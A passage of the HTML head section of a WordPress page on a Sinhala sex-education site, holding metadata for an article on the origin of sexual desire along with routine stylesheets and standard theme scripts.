

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/2308
body_size: 28996
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ලිංගික ආශාවෙ සම්භවය - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/2308" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ලිංගික ආශාවෙ සම්භවය - Faculty of Sex" />
	<meta property="og:description" content="කොලින් විල්සන් 3 වන කොටස මේ හැම දේකින්ම දැඩි උනන්දුභාවයක් වගේම ඇතිවිය හැකි නොයෙක් බලපෑම් ගැන ප්‍රශ්න මතු කරනවා. ස්ටඩි ඔෆ් මර්ඩර් පොතේ මම යෝජනා කළා පොඩි දරුවන්ගෙ ලිංගික ආශාව නොවැඩුනු එකක් කියල. ඒක හරියටම කෑම ගැන ඇතිවන ආශාව වගේම සරලයි. තමන්ගේ ලිංගික අවයවය උත්තේජනය කිරීමේ උවමනාවක් විතරයි. මේ මුල් වයසෙදි මේ ආශාව යම් කිසි [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/2308" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2021-02-19T12:56:13+00:00" />
	<meta property="article:modified_time" content="2021-05-19T12:53:56+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/2308","url":"https://facultyofsex.com/archives/2308","name":"ලිංගික ආශාවෙ සම්භවය - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/2308#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/2308#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg","datePublished":"2021-02-19T12:56:13+00:00","dateModified":"2021-05-19T12:53:56+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/2308#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/2308"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/2308#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/2308#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"ලිංගික ආශාවෙ සම්භවය"}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://regalo.tk"],"url":"https://facultyofsex.com/archives/author/ravi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; ලිංගික ආශාවෙ සම්භවය Comments Feed" href="https://facultyofsex.com/archives/2308/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2308" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F2308&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="ec8aef5a5d27076180ef14fd-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/2308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="ec8aef5a5d27076180ef14fd-text/javascript">
        window.tdb_globals = {"wpRestNonce":"3d1800a5fe","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="ec8aef5a5d27076180ef14fd-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"3d1800a5fe","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="ec8aef5a5d27076180ef14fd-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"3d1800a5fe","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":2308};
    </script>
    
<!-- JS generated by theme -->

<script type="ec8aef5a5d27076180ef14fd-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f9efd67e3a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
